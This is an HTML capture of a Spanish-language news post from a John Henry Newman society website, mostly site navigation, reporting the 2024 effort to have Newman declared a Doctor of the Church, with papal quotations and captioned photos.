	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/" title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843.">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://circulonewman.com/el-pensamiento-de-newman/" title="Newman a través de sus Sermones Universitarios (Oxford University Sermons).">1. Su Pensamiento</a></li>
			<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/" title="La formación que recibió el joven Newman.">2. Su formación</a></li>
			<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/" title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman.">3. Su obra</a></li>
			<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/" title="La apreciación del propio autor respecto de los Sermones Universitarios.">4. Su apreciación</a></li>
			<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/" title="Público al que Newman dirigió sus Sermones Universitarios.">5. Su público</a></li>
			<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/" title="Título de los 15 sermones de Oxford.">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li id="menu-item-1443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://circulonewman.com/wp-admin/nav-menus.php?action=locations"></a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>


<!-- text logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                <div class="td-logo-wrap-align">
                    <a itemprop="url" class="td-logo-wrap" href="https://circulonewman.com">
                        <span class="td-logo-text">Círculo John Henry Newman</span>
                        <span class="td-tagline-text">sus fuentes y comentadores</span>
                    </a>
                </div>
                <meta itemprop="name" content="Círculo John Henry Newman">
            </div>
            <div class="span8">
                            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                <a itemprop="url" href="https://circulonewman.com">
        <img class="td-retina-data" data-retina="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" src="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" alt=""/>
    </a>
    <meta itemprop="name" content="Círculo John Henry Newman">
                        </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children td-menu-item td-normal-menu menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-618"><a title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843." href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-623"><a title="Newman a través de sus Sermones Universitarios (Oxford University Sermons)." href="https://circulonewman.com/el-pensamiento-de-newman/">1. Su Pensamiento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-628"><a title="La formación que recibió el joven Newman." href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/">2. Su formación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-640"><a title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman." href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/">3. Su obra</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-639"><a title="La apreciación del propio autor respecto de los Sermones Universitarios." href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/">4. Su apreciación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-638"><a title="Público al que Newman dirigió sus Sermones Universitarios." href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/">5. Su público</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-637"><a title="Título de los 15 sermones de Oxford." href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://circulonewman.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container">
                <div class="entry-crumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://circulonewman.com"><span itemprop="title">Inicio</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Noticias">Noticias</span></div>

                
        <article id="post-1813" class="post-1813 post type-post status-publish format-standard hentry category-noticias" itemscope itemtype="https://schema.org/Article">

            <header>

                <h1 itemprop="name" class="entry-title"><a itemprop="url" href="https://circulonewman.com/newman-newsletter-2024/" rel="bookmark" title="Newman newsletter 2024">Newman newsletter 2024</a></h1>
                <div class="meta-info">
                    <ul class="td-category"><li class="entry-category"><a  href="https://circulonewman.com/category/noticias/">Noticias</a></li></ul>                                        <time  itemprop="dateCreated" class="entry-date updated" datetime="2024-06-19T00:52:43+00:00" >Jun 19, 2024</time><meta itemprop="interactionCount" content="UserComments:0"/>                    <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/newman-newsletter-2024/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1813">1745</span></div>                </div>
            </header>


            

            

            
                <div class="td-post-text-content">
                    
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://circulonewman.com/wp-content/uploads/2024/06/img_8767-1.jpg" alt="" class="wp-image-1809" srcset="https://circulonewman.com/wp-content/uploads/2024/06/img_8767-1.jpg 1024w, https://circulonewman.com/wp-content/uploads/2024/06/img_8767-1-300x200.jpg 300w, https://circulonewman.com/wp-content/uploads/2024/06/img_8767-1-768x512.jpg 768w, https://circulonewman.com/wp-content/uploads/2024/06/img_8767-1-700x467.jpg 700w, https://circulonewman.com/wp-content/uploads/2024/06/img_8767-1-535x357.jpg 535w, https://circulonewman.com/wp-content/uploads/2024/06/img_8767-1-724x483.jpg 724w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Newman interpretado por Moede Jansen | Foto: FSO</figcaption></figure>



<p>Queridos amigos de Newman:</p>



<figure class="wp-block-image size-large"><img decoding="async" width="768" height="1024" src="https://circulonewman.com/wp-content/uploads/2024/06/img_8768-1.jpg" alt="" class="wp-image-1810" srcset="https://circulonewman.com/wp-content/uploads/2024/06/img_8768-1.jpg 768w, https://circulonewman.com/wp-content/uploads/2024/06/img_8768-1-225x300.jpg 225w, https://circulonewman.com/wp-content/uploads/2024/06/img_8768-1-700x933.jpg 700w, https://circulonewman.com/wp-content/uploads/2024/06/img_8768-1-268x357.jpg 268w, https://circulonewman.com/wp-content/uploads/2024/06/img_8768-1-362x483.jpg 362w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption class="wp-element-caption">El Papa Francisco con la Novena de Newman | Foto: Vatican Media</figcaption></figure>



<p>El Papa Francisco dio la bienvenida a John Henry Newman al rango de santos en una ceremonia memorable en la Plaza de San Pedro el 13 de octubre de 2019. El Santo Padre ha expresado a menudo su admiración por el gran teólogo, como lo han hecho todos sus predecesores desde Pío XII. Considerando la influencia de Newman en la teología, su llamada presencia invisible en el Concilio Vaticano II y la alta estima en la que ha sido tenido por tantos Papas, no es sorprendente que desde su canonización muchos hayan visto en él un futuro Doctor Ecclesiae.</p>



<p>Nos complace confirmar que la Conferencia Episcopal de Inglaterra y Gales ha pedido formalmente al Santo Padre que declare a San John Henry Newman Doctor de la Iglesia, y que otras Conferencias Episcopales, instituciones académicas, órdenes religiosas y comunidades eclesiales de todo el mundo han apoyado esta solicitud en los últimos meses, dejando claro que hay un consenso creciente en la Iglesia universal sobre el tema. Basta con que ahora se inicie un procedimiento por el cual los Dicasterios romanos para las Causas de los Santos y para la Doctrina de la Fe deben examinar si la enseñanza de Newman es verdaderamente “eminente”, es decir, sobresaliente y significativa para toda la Iglesia. Si es así, entonces el Papa puede elevar a Newman a la categoría de Doctor de la Iglesia. El padre George Bowen CO, miembro del Oratorio de Londres y muy comprometido con esta noble causa, explicó en Rome Reports todo el procedimiento.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<span class="embed-youtube" style="text-align:center; display: block;"><iframe class="youtube-player" width="700" height="394" src="https://www.youtube.com/embed/VrsUf4-0xaI?version=3&#038;rel=1&#038;showsearch=0&#038;showinfo=1&#038;iv_load_policy=1&#038;fs=1&#038;hl=es-ES&#038;autohide=2&#038;wmode=transparent" allowfullscreen="true" style="border:0;" sandbox="allow-scripts allow-same-origin allow-popups allow-presentation"></iframe></span>
</div></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="680" height="1024" src="https://circulonewman.com/wp-content/uploads/2024/06/img_8769-1.jpg" alt="" class="wp-image-1811" srcset="https://circulonewman.com/wp-content/uploads/2024/06/img_8769-1.jpg 680w, https://circulonewman.com/wp-content/uploads/2024/06/img_8769-1-199x300.jpg 199w, https://circulonewman.com/wp-content/uploads/2024/06/img_8769-1-237x357.jpg 237w, https://circulonewman.com/wp-content/uploads/2024/06/img_8769-1-321x483.jpg 321w" sizes="auto, (max-width: 680px) 100vw, 680px" /><figcaption class="wp-element-caption">Benedicto XVI conoce a Newman | Timothy McLaughlin</figcaption></figure>



<p>Junto con el Papa san Pablo VI, estamos firmemente convencidos de que Newman «se está convirtiendo hoy en una estrella cada vez más resplandeciente para todos los que buscan una orientación clara y una guía segura en las incertidumbres del mundo moderno» (Discurso del 7 de abril de 1975). Quisiéramos invitarles a orar para que este proceso llegue pronto a una conclusión positiva. También los animamos a ayudar a la gente a comprender la destacada contribución de Newman a la Iglesia, para que pueda ayudar al mayor número posible de personas en estos tiempos confusos. Poco antes de su muerte, Benedicto XVI se enteró de los esfuerzos para elevar a Newman a la condición de Doctor de la Iglesia. Con toda su cara radiante, dijo: «Newman, Doctor de la Iglesia, ¡eso sería una luz en la oscuridad de este tiempo!».</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="774" src="https://circulonewman.com/wp-content/uploads/2024/06/img_8770-1.jpg" alt="" class="wp-image-1812" srcset="https://circulonewman.com/wp-content/uploads/2024/06/img_8770-1.jpg 1024w, https://circulonewman.com/wp-content/uploads/2024/06/img_8770-1-300x227.jpg 300w, https://circulonewman.com/wp-content/uploads/2024/06/img_8770-1-768x581.jpg 768w, https://circulonewman.com/wp-content/uploads/2024/06/img_8770-1-700x529.jpg 700w, https://circulonewman.com/wp-content/uploads/2024/06/img_8770-1-472x357.jpg 472w, https://circulonewman.com/wp-content/uploads/2024/06/img_8770-1-639x483.jpg 639w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">La familia Newman. Pintura de María Rosina Giberne, una amiga de J. H. Newman| Foto: FSO</figcaption></figure>



